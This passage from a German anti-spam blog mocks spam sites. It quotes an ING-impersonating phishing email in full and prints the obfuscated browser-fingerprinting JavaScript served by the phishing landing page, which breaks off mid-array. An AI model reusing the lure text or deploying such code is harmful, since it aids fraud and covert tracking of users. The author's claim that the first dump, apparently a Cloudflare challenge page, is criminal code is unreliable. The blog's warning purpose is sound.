720px){.main-content{margin-top:4rem}.heading-favicon{height:1.5rem;width:1.5rem}}.footer,.main-content{padding-left:1.5rem;padding-right:1.5rem}.main-wrapper{align-items:center;display:flex;flex:1;flex-direction:column}.font-red{color:#b20f03}.spacer{margin:2rem 0}.h1{font-size:2.5rem;font-weight:500;line-height:3.75rem}.h2{font-weight:500}.core-msg,.h2{font-size:1.5rem;line-height:2.25rem}.body-text,.core-msg{font-weight:400}.body-text{font-size:1rem;line-height:1.25rem}@media (width &lt;= 720px){.h1{font-size:1.5rem;line-height:1.75rem}.h2{font-size:1.25rem}.core-msg,.h2{line-height:1.5rem}.core-msg{font-size:1rem}}#challenge-error-text{background-image:url([data-uri]);padding-left:34px}#challenge-error-text,#challenge-success-text{background-repeat:no-repeat;background-size:contain}#challenge-success-text{background-image:url([data-uri]);padding-left:42px}.text-center{text-align:center}.big-button{border:.063rem solid #0051c3;border-radius:.313rem;font-size:.875rem;line-height:1.313rem;padding:.375rem 1rem;transition-duration:.2s;transition-property:background-color,border-color,color;transition-timing-function:ease}.big-button:hover{cursor:pointer}.captcha-prompt:not(.hidden){display:flex}@media (width &lt;= 720px){.captcha-prompt:not(.hidden){flex-wrap:wrap;justify-content:center}}.pow-button{background-color:#0051c3;color:#fff;margin:2rem 0}.pow-button:hover{background-color:#003681;border-color:#003681;color:#fff}.footer{font-size:.75rem;line-height:1.125rem;margin:0 auto;max-width:60rem;width:100%}.footer-inner{border-top:1px solid #d9d9d9;padding-bottom:1rem;padding-top:1rem}.clearfix:after{clear:both;content:&quot;&quot;;display:table}.clearfix .column{float:left;padding-right:1.5rem;width:50%}.diagnostic-wrapper{margin-bottom:.5rem}.footer .ray-id{text-align:center}.footer .ray-id code{font-family:monaco,courier,monospace}.core-msg,.zone-name-title{overflow-wrap:break-word}@media (width &lt;= 720px){.diagnostic-wrapper{display:flex;flex-wrap:wrap;justify-content:center}.clearfix:after{clear:none;content:none;display:initial;text-align:center}.column{padding-bottom:2rem}.clearfix .column{float:none;padding:0;width:auto;word-break:keep-all}.zone-name-title{margin-bottom:1rem}}.loading-spinner{height:76.391px}.lds-ring{display:inline-block;position:relative}.lds-ring,.lds-ring div{height:1.875rem;width:1.875rem}.lds-ring div{animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:.3rem solid transparent;border-radius:50%;border-top-color:#313131;box-sizing:border-box;display:block;position:absolute}.lds-ring div:first-child{animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.main-wrapper,body{display:block}}&lt;/style&gt;&lt;meta http-equiv=&quot;refresh&quot; content=&quot;105&quot;&gt;&lt;/head&gt;&lt;body class=&quot;no-js&quot;&gt;&lt;div class=&quot;main-wrapper&quot; role=&quot;main&quot;&gt;&lt;div class=&quot;main-content&quot;&gt;&lt;noscript&gt;&lt;div id=&quot;challenge-error-title&quot;&gt;&lt;div class=&quot;h2&quot;&gt;&lt;span id=&quot;challenge-error-text&quot;&gt;Enable JavaScript and cookies to continue&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;&lt;/noscript&gt;&lt;/div&gt;&lt;/div&gt;&lt;script&gt;(function(){window._cf_chl_opt={cvId: &#39;3&#39;,cZone: &quot;feyon.com&quot;,cType: &#39;non-interactive&#39;,cNounce: &#39;68688&#39;,cRay: &#39;85be26306dac7a43&#39;,cHash: &#39;51622092a11b54f&#39;,cUPMDTk: &quot;\/?__cf_chl_tk=WBLV7M6PHZmo0z0dcVgiSe8Gr7AMfeBOlltGGeM8dpE-1709013015-0.0-3282&quot;,cFPWv: &#39;b&#39;,cTTimeMs: &#39;1000&#39;,cMTimeMs: &#39;105000&#39;,cTplV: 5,cTplB: &#39;cf&#39;,cK: &quot;visitor-time&quot;,fa: &quot;\/?__cf_chl_f_tk=WBLV7M6PHZmo0z0dcVgiSe8Gr7AMfeBOlltGGeM8dpE-1709013015-0.0-3282&quot;,md: &quot;5Sxm6W4ItWJPI4QB8G15kjQNpKphYwuwDjpOiMljFoE-1709013015-1.[base64]&#215;[base64]&quot;,mdrd: &quot;PbvDV9V7wvuCc3vI82lqfGUBhyg3fS5XB6GQJtb3Bjc-1709013015-1.1-AbaGPlKbMU5tJvcHn1CEkZZkKV_YwEi5fOXJtF9TM6_seoIjTntHMJOcPruBQTh5OdouY2kv1GR1N31hXIma0L4pIT9mNcPe9jZAYT1HG_PEIoS_qfMbyV_VBb7a2ArNqKXKSIbBDieHDLzW&#8211;[base64]&quot;,cRq: {ru: &#39;aHR0cHM6Ly9mZXlvbi5jb20v&#39;,ra: &#39;THlueC8yLjkuMGRldi4xMCBsaWJ3d3ctRk0vMi4xNCBTU0wtTU0vMS40LjEgR05VVExTLzMuNy4x&#39;,rm: &#39;R0VU&#39;,d: &#39;S44+yxLCfvpPD1BjZJ4wdm+/XWytoW1/LZu1bFp1Rd7T89cJ/TAL0m4c3pfgAgYCgpt9MdgVdjPfN47irpiJiUPQ89oyHgWEO3Cg4ZZoMMkAn0gdyIWYeAD41z8g6Z2EW17TY4zz+5ePBDgydnGjHW2zO2B4kUrI3yZrE+fz9sJDct4EMRHpXABUDRJG6ld7X5AGD7n1XnOFJDCySLirySMhi3/6tRwhSPZcrCwR6LNaFSFQZmUjnRFRSMXMa4ycgc16fj8/DEYBG54L8RDtaNpxRYstR/Tnsco3/GdDL84s/RBZvK7Q2SXCazeTJzPSWyyfHPQtr6VgSdHhsTRoPT1bdXEMdytul6exLz7WNE2joDR3h7ZejBK4XoaHhwy5wQ/T+za/6Z4f+7Um3ap3pNWznLP4EZjJbQpDUoLEqYL8fPvsllkf5YudCcvU/mAD+WP1c8QxqcwEryiKiV3PrLxiqctW/f2K5kHVyFfcLeX98SO1zFAxr2AONBddfwIADLmeStZZT5IVOnPFPDw6cN/NOGQL0ec4/8mVHnpYw3eKM9lpvNPLgxjzJcihBOM8SKhXnfsDYXOODvnGEyXSSg==&#39;,t: &#39;MTcwOTAxMzAxNS4xMDUwMDA=&#39;,cT: Math.floor(Date.now() / 1000),m: &#39;oOZz5GdLrBKJBX2u9UFdEArGseh+685zMM39rqz/iQ4=&#39;,i1: &#39;4IlB+nWqXU0VhCKFDiHWjA==&#39;,i2: &#39;ym+bVs5/+5WQTgcu48Ab5g==&#39;,zh: &#39;2Ioi0twwOUnabdXzhLgf/jOk2BVWm5irL6I9ZnHXTUE=&#39;,uh: &#39;+hzN27xK2D8j0KtC6Uva5DfmRg+3vmgLenTrjSsAN4M=&#39;,hh: &#39;ZbxcS1PHC8Hjm80w8JWHp2d6WPMa4CsNYAeYvYzbt0A=&#39;,}};var cpo = document.createElement(&#39;script&#39;);cpo.src = &#39;/cdn-cgi/challenge-platform/h/b/orchestrate/chl_page/v1?ray=85be26306dac7a43&#39;;window._cf_chl_opt.cOgUHash = location.hash === &#39;&#39; &amp;&amp; location.href.indexOf(&#39;#&#39;) !== -1 ? &#39;#&#39; : location.hash;window._cf_chl_opt.cOgUQuery = location.search === &#39;&#39; &amp;&amp; location.href.slice(0, location.href.length &#8211; window._cf_chl_opt.cOgUHash.length).indexOf(&#39;?&#39;) !== -1 ? &#39;?&#39; : location.search;if (window.history &amp;&amp; window.history.replaceState) {var ogU = location.pathname + window._cf_chl_opt.cOgUQuery + window._cf_chl_opt.cOgUHash;history.replaceState(null, null, &quot;\/?__cf_chl_rt_tk=WBLV7M6PHZmo0z0dcVgiSe8Gr7AMfeBOlltGGeM8dpE-1709013015-0.0-3282&quot; + window._cf_chl_opt.cOgUHash);cpo.onload = function() {history.replaceState(null, null, ogU);}}document.getElementsByTagName(&#39;head&#39;)[0].appendChild(cpo);}());&lt;/script&gt;&lt;/body&gt;&lt;/html&gt;
$ _
</pre>
<p>Es handelt sich bei dieser tollen Webseite um <em>eine einzige, über 17 Kilobyte lange Zeile</em> mit vorsätzlich kryptisch formuliertem Javascript aus den lodernden Flammen der spamgetriebenen Internethölle, das dann weiteres Javascript generiert, welches ausgeführt wird, um weiteren Javascriptcode aus dem Web nachzuladen und auszuführen. Der dann irgendwas macht. 😲️</p>
<p>Und damit das auch ja von niemandem analysiert werden kann&#8230;</p>
<pre>
$ lynx -source https://feyon.com/ | wc -c
17240
$ lynx -source https://feyon.com/ | wc -c
17283
$ lynx -source https://feyon.com/ | wc -c
17219
$ lynx -source https://feyon.com/ | wc -c
17262
$ _
</pre>
<p>&#8230;gibt es jedesmal anderen Code vom Webserver, was ich hier durch die Anzeige der Dokumentlänge verdeutlicht habe. </p>
<p>Niemand, der noch bei Troste ist und einigermaßen erträgliche Absichten hat, würde seine Website so machen. Es sind solche kriminellen oder von Kriminellen abgeschauten Machenschaften, um deretwegen man <em>immer</em> einen Javascriptblocker im Browser benutzt. Auch, wenn man niemals in eine Spam klickt. Javascript ist nicht nur die Vaseline der Überwachungs- und Trackingindustrie, sondern auch ein ernsthaftes Risiko für die Computersicherheit. Nahezu alle von Kriminellen ausbeutbaren Fehler in Webbrowsern der letzten zehn Jahre standen im Zusammenhang mit Javascript. Es ist nun einmal keine gute Idee, standardmäßig allen möglichen Leuten in einem technischen, anonymisierenden Medium das Privileg einzuräumen, beliebigen Programmcode im Webbrowser auszuführen. Deshalb macht das nicht!</p>
<p>Eine Website, die euch ohne Javascript nichts Interessantes mitzuteilen hat, hat euch übrigens im Regelfall auch mit Javascript nichts Interessantes mitzuteilen. Sie kann euch nur besser überwachen und euren Computer besser missbrauchen. Dabei muss nicht gleich Schadsoftware installiert werden. Manchmal wird auch einfach nur mit eurem Strom und eurer Rechenleistung höchst ineffizient <a href="https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/">in Javascript Kryptogeld geschürft</a> [der Link geht auf einen englischsprachigen Text]. Da schwitzt die CPU, da jault der Lüfter, da wird das Handy heiß!</p>
<p><img decoding="async" src="https://spam.tamagothi.de/wp-content/uploads/2024/02/sunder-26.jpg" width="160" height="160" class="alignright" alt="" />Oder, um nochmal zu schreiben, was ich weiter oben geschrieben habe: Es ist wirklich keine gute Idee, irgendwelchen Leuten in einem technischen, anonymisierenden Medium zu gestatten, dass sie beliebigen Programmcode im Webbrowser ausführen können. <a href="https://noscript.net/">Deshalb gewährt diese Möglichkeit nicht jeder Website, sondern nur den Websites, denen ihr aus dem einen oder anderen Grund vertraut</a>. Auch, wenn ihr euch im ersten Moment darüber wundert, was alles nicht mehr richtig funktioniert und wie viele Websites euch ohne nachvollziehbaren Grund so ein weitgehendes Privileg aufzwingen wollen, nur um ein bisschen Text und ein paar Bilder anzuzeigen, was übrigens seit 1992 in HTML möglich ist, ohne dass man dafür noch Programmcode neben der Dokumentbeschreibung in einer Auszeichnungssprache benötigt. Auch das eine Wiederholung: Javascript ist die Vaseline der Überwachungs- und Trackingindustrie, damit sie euch die ganzen Zumutungen um so besser &#8222;reinschieben&#8220; können &#8211; und ein ernsthaftes Risiko.</p>
</div>
<aside class="postmetadata">Schlagw&ouml;rter: <a href="https://spam.tamagothi.de/tag/follower/" rel="tag">Follower</a>, <a href="https://spam.tamagothi.de/tag/frankreich/" rel="tag">Frankreich</a>, <a href="https://spam.tamagothi.de/tag/javascript/" rel="tag">JavaScript</a><br /> Abgelegt in <a href="https://spam.tamagothi.de/kategorie/kommentarspam/" rel="category tag">Kommentarspam</a> |   <a href="https://spam.tamagothi.de/2024/02/27/feyon-com/#respond">Keine Kommentare &#187;</a></aside>
</article>
<article class="post-24852 post type-post status-publish format-standard hentry category-mail category-phishing tag-ing tag-ing-diba tag-javascript tag-sehr-geehrter-kunde">
<h2 id="post-24852"><a href="https://spam.tamagothi.de/2024/02/03/neue-e-mail/" rel="bookmark" title="Permalink zu Neue E-Mail">Neue E-Mail</a></h2>
<date datetime="2024-02-03" pubdate>Samstag, 3. Februar 2024</date>
<div class="entry">
<p>Stimmt, es ist eine neue E-Mail, die da im Glibber des Spameingangs dümpelt. Und um was geht es in der Mail? Denkende und fühlende Menschen schreiben so etwas ja in den Betreff rein. Diese Absender&#8230;</p>
<blockquote><p><strong>Von:</strong> lNG &lt;kontakt@tamanengenharia.com.br&gt;</p></blockquote>
<p>&#8230;die für eine Bank gehalten werden wollen, machen das meistens nicht. Weil sie darauf angewiesen sind, dass ihre Spam ankommt. Denn sie wollen ja vom Trickbetrug leben. Das hat in diesem Fall natürlich nicht geklappt, die Spam wurde bei mir völlig sicher als Spam erkannt und aussortiert. Ist ja auch kein Wunder, wenn sie so formuliert ist wie diese Spam:</p>
<blockquote><p><strong>Sehr geehrter Kunde,</strong></p></blockquote>
<p>Genau mein Name! 👍️</p>
<blockquote><p>wir müssen Ihnen mitteilen, dass mit Einführung der neuen EU-Zahlungsrichtlinie, Kunden, die über ein Girokonto verfügen, dazu verpflichtet sind, einmalig einen Identifikationsvorgang zu durchlaufen.</p></blockquote>
<p>Schon komisch, dass man von dieser angeblichen Richtlinie der Europäischen Union nur im Posteingang gehört hat und nirgends anders. Da nahezu hundert Prozent der geschäftsfähigen Bevölkerung &#8222;über ein Girokonto verfügen&#8220;, man soll hier sonst ja gar nicht mehr lebensfähig sein können, wäre so etwas durch den gesamten Journalismus gegangen. Sogar durch den Tittitainment- und Gossenjournalismus. Vor allem&#8230;</p>
<blockquote><p>Unser System hat festgestellt, dass Sie zum jetzigem Zeitpunkt noch nicht Ihre Daten bestätigt haben, daher mussten wir Ihr Konto vorsorglich sperren.</p></blockquote>
<p>&#8230;wenn es zu Kontosperrungen führen kann, also dazu, dass man nicht mehr an sein Geld rankommt. Weil man nicht einfach nochmal Daten angibt, die der Bank schon längst bekannt sind. Das ist ja doch eine sehr empfindliche Einschränkung. 😉️</p>
<p>Man muss nicht so lange nachdenken, um zu bemerken, dass diese Mail völliger Quatsch ist, und es ist auch kein komplizierter Denkvorgang. Der Europäischen Union ist zwar mancher regulatorischer Schwachsinn aus der Gängelhölle zuzutrauen, aber nicht so ein Bullshit. Eine solche Richtlinie hätte wegen ihrer Folgen auch schon lange vorher zu regen Diskussionen geführt. Und zu polemischen Schlachtzeilen der Bildzeitung. So etwas wie: &#8222;EU völlig durchgedreht: Grüß den Hut, wenn du an dein Geld willst!&#8220;.</p>
<blockquote><p>Zur Entsperrung führen Sie bitte alle notwendigen Schritte über nachstehendem Button durch und mit Abschluss wird unser System alle Einschränkungen wieder aufheben.</p>
<p><strong><a href="https://spam.tamagothi.de/wp-content/spamlink.html" title="Nicht klicken!">Zur Aktualisierung</a></strong></p></blockquote>
<p>Natürlich führt der Link nicht zur Bank, sondern in eine Website, die etwas höchst kryptisches, vorsätzlich unlesbar gemachtes Javascript im Browser ausführt:</p>
<pre>
$ lynx -dump -source http://ccobba.taxhelper.pk/
&lt;html&gt;
 &lt;body&gt;
 
  &lt;/body&gt;
&lt;/html&gt;
&lt;html&gt;
 &lt;body&gt;
	 &lt;script type=&quot;text/javascript&quot;&gt;var _0x2e66=[&#39;attachShad&#39;,&#39;bEsCW&#39;,&#39;gqNsr&#39;,&#39;Macromedia&#39;,&#39;yGupP&#39;,&#39;25|37|40|1&#39;,&#39;JBxsQ&#39;,&#39;sByTagName&#39;,&#39;vas&#39;,&#39;idth\x20range&#39;,&#39;globalComp&#39;,&#39;Cambria\x20Ma&#39;,&#39;Latha&#39;,&#39;SeyuR&#39;,&#39;hjmtB&#39;,&#39;DB\x20LCD\x20Tem&#39;,&#39;RGpNe&#39;,&#39;one&#39;,&#39;Modern&#39;,&#39;AQJDR&#39;,&#39;GXwMh&#39;,&#39;STATIC_DRA&#39;,&#39;WNmWO&#39;,&#39;rif&#39;,&#39;ack\x20BT&#39;,&#39;YkffR&#39;,&#39;uDUGb&#39;,&#39;ykzxq&#39;,&#39;vQwBX&#39;,&#39;\x20MT\x20Extra\x20&#39;,&#39;timeout&#39;,&#39;gdazF&#39;,&#39;UokNA&#39;,&#39;Black&#39;,&#39;JTkUO&#39;,&#39;Bank\x20Gothi&#39;,&#39;iTHke&#39;,&#39;|25&#39;,&#39;winnt&#39;,&#39;getChannel&#39;,&#39;webgl\x20dept&#39;,&#39;HOmoh&#39;,&#39;CLfXI&#39;,&#39;2-to-200&#39;,&#39;Script\x20Cap&#39;,&#39;zYFnS&#39;,&#39;DEPTH_BITS&#39;,&#39;OfjIg&#39;,&#39;multiply&#39;,&#39;VFuda&#39;,&#39;qyMkl&#39;,&#39;BulZi&#39;,&#39;Sketch\x20Roc&#39;,&#39;Internet\x20E&#39;,&#39;sSRZc&#39;,&#39;QuickTimeC&#39;,&#39;\x20shader\x20&#39;,&#39;XMatt&#39;,&#39;pcOxg&#39;,&#39;MegQv&#39;,&#39;ni\x20BT&#39;,&#39;NsJeC&#39;,&#39;vHXwN&#39;,&#39;qrdnm&#39;,&#39;jGSIk&#39;,&#39;AkgZW&#39;,&#39;swfobject&#39;,&#39;cDmgR&#39;,&#39;body&#39;,&#39;Nkoyy&#39;,&#39;Vera\x20Sans\x20&#39;,&#39;spDdB&#39;,&#39;AavsE&#39;,&#39;sort&#39;,&#39;deviceMemo&#39;,&#39;VdumO&#39;,&#39;Adodb.Stre&#39;,&#39;HxcJw&#39;,&#39;HhNZh&#39;,&#39;BrowalliaU&#39;,&#39;mVFlq&#39;,&#39;BsKHb&#39;,&#39;vJalu&#39;,&#39;AzYpi&#39;,&#39;TDwHb&#39;,&#39;WqnDe&#39;,&#39;MAGE_UNITS&#39;,&#39;Roman\x20PS&#39;,&#39;0|3|4|1|2&#39;,&#39;iterx&#39;,&#39;eEAUa&#39;,&#39;lSPVs&#39;,&#39;uLrss&#39;,&#39;CjkBT&#39;,&#39;Humanst521&#39;,&#39;dwriting&#39;,&#39;nisotropic&#39;,&#39;MS\x20PGothic&#39;,&#39;1\x20Cn\x20BT&#39;,&#39;KKovB&#39;,&#39;OjvgL&#39;,&#39;iTiLM&#39;,&#39;Intl&#39;,&#39;thic&#39;,&#39;groupId&#39;,&#39;Kristen\x20IT&#39;,&#39;itxxK&#39;,&#39;nwkKm&#39;,&#39;UqrGA&#39;,&#39;YpOWN&#39;,&#39;Synchro\x20LE&#39;,&#39;Bodoni\x20MT\x20&#39;,&#39;Gujarati\x20S&#39;,&#39;Mistral&#39;,&#39;otropic&#39;,&#39;00000000&#39;,&#39;ce\x20Special&#39;,&#39;sTTqI&#39;,&#39;ccpKQ&#39;,&#39;Ribbon131\x20&#39;,&#39;concat&#39;,&#39;doNotTrack&#39;,&#39;BknSZ&#39;,&#39;OIqkn&#39;,&#39;lEKma&#39;,&#39;PTBarnum\x20B&#39;,&#39;fjuZB&#39;,&#39;JasmineUPC&#39;,&#39;ENDERER_WE&#39;,&#39;bufferData&#39;,&#39;oPSkA&#39;,&#39;form\x20vecto&#39;,&#39;Jazz\x20LET&#39;,&#39;RVist&#39;,&#39;hasOwnProp&#39;,&#39;EXCLUDED&#39;,&#39;join&#39;,&#39;am\x20MN&#39;,&#39;RT_DIMS&#39;,&#39;al-font-12&#39;,&#39;ADOBE\x20GARA&#39;,&#39;qChIw&#39;,&#39;RMxJk&#39;,&#39;aPuvv&#39;,&#39;6|1|3|4|7|&#39;,&#39;|14|3|1|7|&#39;,&#39;FrnkGothIT&#39;,&#39;lUfdE&#39;,&#39;webgl\x20rend&#39;,&#39;MT\x20Condens&#39;,&#39;mPLVY&#39;,&#39;ifvlT&#39;,&#39;wrkVm&#39;,&#39;dhand&#39;,&#39;call&#39;,&#39;enumerateD&#39;,&#39;\x20Bd\x20BT&#39;,&#39;LEnSP&#39;,&#39;ath&#39;,&#39;SimSun&#39;,&#39;MAX_VARYIN&#39;,&#39;zYnvK&#39;,&#39;webdriver&#39;,&#39;ble&#39;,&#39;zPGTd&#39;,&#39;Consolas&#39;,&#39;ypewriter&#39;,&#39;nQyrQ&#39;,&#39;Telugu\x20San&#39;,&#39;RjbDT&#39;,&#39;sXkqP&#39;,&#39;Skia&#39;,&#39;MEhnF&#39;,&#39;VENDOR&#39;,&#39;kJChP&#39;,&#39;deviceId&#39;,&#39;sFQFr&#39;,&#39;fMCaX&#39;,&#39;gtcml&#39;,&#39;XtKLJ&#39;,&#39;inline&#39;,&#39;tYGIB&#39;,&#39;openDataba&#39;,&#39;Neue&#39;,&#39;vec2\x20attrV&#39;,&#39;ubdRT&#39;,&#39;LiDRI&#39;,&#39;textTransf&#39;,&#39;othic\x20BT&#39;,&#39;FYDdv&#39;,&#39;YAqzw&#39;,&#39;XEalx&#39;,&#39;11|10|12|9&#39;,&#39;4|1|0|3|2|&#39;,&#39;MS\x20Serif&#39;,&#39;TbsiZ&#39;,&#39;WLXlz&#39;,&#39;hNKmU&#39;,&#39;BLE&#39;,&#39;RED_BITS&#39;,&#39;Sylfaen&#39;,&#39;Mrs\x20Eaves&#39;,&#39;addPreproc&#39;,&#39;cfEom&#39;,&#39;bNbNk&#39;,&#39;9|0|1|2|7&#39;,&#39;pjcRk&#39;,&#39;filter&#39;,&#39;oman&#39;,&#39;OSAKA&#39;,&#39;ondensed&#39;,&#39;QXeMa&#39;,&#39;MXVgK&#39;,&#39;DIN&#39;,&#39;UDOZK&#39;,&#39;AEslk&#39;,&#39;Oldstyle&#39;,&#39;height&#39;,&#39;xqUxx&#39;,&#39;error&#39;,&#39;platform&#39;,&#39;LESbC&#39;,&#39;BkXLI&#39;,&#39;miMLY&#39;,&#39;khrOk&#39;,&#39;dontUseFak&#39;,&#39;jhYpQ&#39;,&#39;|2|0|23|8|&#39;,&#39;MOoga&#39;,&#39;VImDv&#39;,&#39;sHMiw&#39;,&#39;4|24|10|39&#39;,&#39;micsCompre&#39;,&#39;nzSQx&#39;,&#39;Palatino&#39;,&#39;XVjEG&#39;,&#39;fset&#39;,&#39;MVvQV&#39;,&#39;YBWNs&#39;,&#39;createOsci&#39;,&#39;uage&#39;,&#39;Algerian&#39;,&#39;ZKxUR&#39;,&#39;Marker\x20Fel&#39;,&#39;span&#39;,&#39;SimHei&#39;,&#39;GCoCo&#39;,&#39;mond&#39;,&#39;6|3|9|15|5&#39;,&#39;Comic\x20Sans&#39;,&#39;PHKNB&#39;,&#39;MAX_FRAGME&#39;,&#39;ALPHA_BITS&#39;,&#39;CaiaZ&#39;,&#39;macintosh&#39;,&#39;adsbox&#39;,&#39;7|22|16|24&#39;,&#39;unsfR&#39;,&#39;YdKNG&#39;,&#39;VERSION&#39;,&#39;NCwxD&#39;,&#39;Grjxt&#39;,&#39;wiKjy&#39;,&#39;bFUKs&#39;,&#39;cery&#39;,&#39;type&#39;,&#39;Arial\x20Unic&#39;,&#39;SCfqL&#39;,&#39;Niagara\x20So&#39;,&#39;GVCZo&#39;,&#39;MFKvM&#39;,&#39;ngam\x20MN&#39;,&#39;pMCzZ&#39;,&#39;oqopD&#39;,&#39;Engravers\x20&#39;,&#39;yoSRH&#39;,&#39;|41|55|47|&#39;,&#39;WSqMU&#39;,&#39;Rockwell\x20E&#39;,&#39;ge\x20units:&#39;,&#39;xCgNa&#39;,&#39;_UNIFORM_V&#39;,&#39;6|12|1|13|&#39;,&#39;thub.com/V&#39;,&#39;oitJq&#39;,&#39;News\x20Gothi&#39;,&#39;lVNdb&#39;,&#39;textDecora&#39;,&#39;mnJVL&#39;,&#39;HtdOh&#39;,&#39;RBeEb&#39;,&#39;STENCIL_BI&#39;,&#39;\x20vext\x20quiz&#39;,&#39;al-webgl&#39;,&#39;DEPTH_BUFF&#39;,&#39;yinTexCoor&#39;,&#39;getData&#39;,&#39;MyOJp&#39;,&#39;exAttribAr&#39;,&#39;then&#39;,&#39;android&#39;,&#39;JegYg&#39;,&#39;fgaBb&#39;,&#39;Charleswor&#39;,&#39;ajfBI&#39;,&#39;Segoe\x20UI\x20S&#39;,&#39;gZnLe&#39;,&#39;\x20Blk\x20BT&#39;,&#39;olution&#39;,&#39;Herald&#39;,&#39;KkznZ&#39;,&#39;uLucr&#39;,&#39;BernhardMo&#39;,&#39;Utsaah&#39;,&#39;ReztU&#39;,&#39;JpWcb&#39;,&#39;FrankRuehl&#39;,&#39;Control.1&#39;,&#39;h\x20bits:&#39;,&#39;MsJnc&#39;,&#39;zKBIz&#39;,&#39;map&#39;,&#39;XNOAh&#39;,&#39;fHaiY&#39;,&#39;Gigi&#39;,&#39;Times\x20New\x20&#39;,&#39;s\x20FB&#39;,&#39;mwwxD&#39;,&#39;tors:&#39;,&#39;rmat&#39;,&#39;hasFlashPl&#39;,&#39;Ravie&#39;,&#39;QuickTime&#39;,&#39;4|2|0|3|6|&#39;,&#39;aZGkF&#39;,&#39;essedCompo&#39;,&#39;IxyJM&#39;,&#39;erer:&#39;,&#39;Bazooka&#39;,&#39;wbokU&#39;,&#39;6|45|4|13|&#39;,&#39;TQPhy&#39;,&#39;Wide\x20Latin&#39;,&#39;PrUOY&#39;,&#39;indexedDB&#39;,&#39;AvantGarde&#39;,&#39;excludes&#39;,&#39;rnApK&#39;,&#39;ASZZw&#39;,&#39;orm&#39;,&#39;llator&#39;,&#39;extensions&#39;,&#39;yes&#39;,&#39;Ugrwj&#39;,&#39;arc&#39;,&#39;FlpYt&#39;,&#39;BBpLF&#39;,&#39;PEfPi&#39;,&#39;getParamet&#39;,&#39;LnZhk&#39;,&#39;jgiBZ&#39;,&#39;ikTmd&#39;,&#39;Jgcxw&#39;,&#39;sked\x20vendo&#39;,&#39;qbtiQ&#39;,&#39;FBGrT&#39;,&#39;YyWSe&#39;,&#39;wordBreak&#39;,&#39;YQUOE&#39;,&#39;ndensed&#39;,&#39;Kalinga&#39;,&#39;AeZIM&#39;,&#39;VfFGo&#39;,&#39;ding:&#39;,&#39;Tempus\x20San&#39;,&#39;angam\x20MN&#39;,&#39;jjsVT&#39;,&#39;LEgqq&#39;,&#39;x64hash128&#39;,&#39;Krungthep&#39;,&#39;FTpkr&#39;,&#39;nd\x20ITC&#39;,&#39;YvHKp&#39;,&#39;2|18|35|20&#39;,&#39;VJEkr&#39;,&#39;varying\x20ve&#39;,&#39;BankGothic&#39;,&#39;CHkXF&#39;,&#39;xlWYJ&#39;,&#39;TdpwY&#39;,&#39;xozuy&#39;,&#39;funcH&#39;,&#39;BGL&#39;,&#39;MUSEO&#39;,&#39;INCONSOLAT&#39;,&#39;Script\x20ITC&#39;,&#39;Felix\x20Titl&#39;,&#39;FUtsw&#39;,&#39;canvas&#39;,&#39;DQqlK&#39;,&#39;xKtOX&#39;,&#39;YQEXp&#39;,&#39;Tubular&#39;,&#39;Onyx\x20BT&#39;,&#39;fxTwo&#39;,&#39;xture_filt&#39;,&#39;Fonts&#39;,&#39;vertex\x20att&#39;,&#39;ydAOF&#39;,&#39;nuYNa&#39;,&#39;Forte&#39;,&#39;PMingLiU-E&#39;,&#39;xBxSM&#39;,&#39;position&#39;,&#39;ryinTexCoo&#39;,&#39;aZJwk&#39;,&#39;1|5&#39;,&#39;MrNPz&#39;,&#39;QNTNm&#39;,&#39;qsBrk&#39;,&#39;pgFGG&#39;,&#39;rage&#39;,&#39;length&#39;,&#39;wGLIw&#39;,&#39;TezVH&#39;,&#39;Bauhaus\x2093&#39;,&#39;KbHDZ&#39;,&#39;58|32|43|5&#39;,&#39;k\x20BT&#39;,&#39;UKrsI&#39;,&#39;ooled\x20BT&#39;,&#39;loaded&#39;,&#39;ilpzW&#39;,&#39;display&#39;,&#39;TDCCtl.TDC&#39;,&#39;BUFFER_SIZ&#39;,&#39;Style&#39;,&#39;|6|19|9|37&#39;,&#39;fontsFlash&#39;,&#39;BYzaE&#39;,&#39;veX\x20Contro&#39;,&#39;4|3|7|9|11&#39;,&#39;nTQkW&#39;,&#39;3\x20XBd\x20BT&#39;,&#39;ANGE&#39;,&#39;FfgkE&#39;,&#39;unknown&#39;,&#39;llDoC&#39;,&#39;aCoXJ&#39;,&#39;rt\x20bug\x20at\x20&#39;,&#39;ixNsU&#39;,&#39;LOJbw&#39;,&#39;psSsZ&#39;,&#39;63|23|20|3&#39;,&#39;DsJkM&#39;,&#39;firefox/&#39;,&#39;UhjKv&#39;,&#39;emyrB&#39;,&#39;ItWJy&#39;,&#39;LOW&#39;,&#39;QvdIm&#39;,&#39;Wingdings\x20&#39;,&#39;Rage\x20Itali&#39;,&#39;hgFfK&#39;,&#39;ZSknv&#39;,&#39;XYTNK&#39;,&#39;webgl\x20alia&#39;,&#39;jVujK&#39;,&#39;|28|8|21|1&#39;,&#39;IrisUPC&#39;,&#39;OTLxq&#39;,&#39;Lucida\x20Cal&#39;,&#39;wxRvS&#39;,&#39;oncomplete&#39;,&#39;Curlz\x20MT&#39;,&#39;QqWXK&#39;,&#39;\x20Dm\x20BT&#39;,&#39;yBQbQ&#39;,&#39;Westminste&#39;,&#39;aoMpB&#39;,&#39;Cordia\x20New&#39;,&#39;GOkfZ&#39;,&#39;OOxgF&#39;,&#39;alphabetic&#39;,&#39;MpFXh&#39;,&#39;Boulder&#39;,&#39;touchSuppo&#39;,&#39;EwdrH&#39;,&#39;cUlZd&#39;,&#39;aFlashPape&#39;,&#39;Meiryo&#39;,&#39;|6|2&#39;,&#39;ZImjl&#39;,&#39;Chrome&#39;,&#39;jkdsI&#39;,&#39;mxiGN&#39;,&#39;zkgRR&#39;,&#39;COvZV&#39;,&#39;1|5|3|4|2|&#39;,&#39;Cooper\x20Bla&#39;,&#39;loOhd&#39;,&#39;IQDgC&#39;,&#39;ordinate;u&#39;,&#39;exture\x20siz&#39;,&#39;s\x20FB\x20Demi&#39;,&#39;Unicorn&#39;,&#39;exture\x20ima&#39;,&#39;OCR\x20A\x20Exte&#39;,&#39;densed\x20Bol&#39;,&#39;9.0.0&#39;,&#39;rzWnn&#39;,&#39;vertex\x20tex&#39;,&#39;H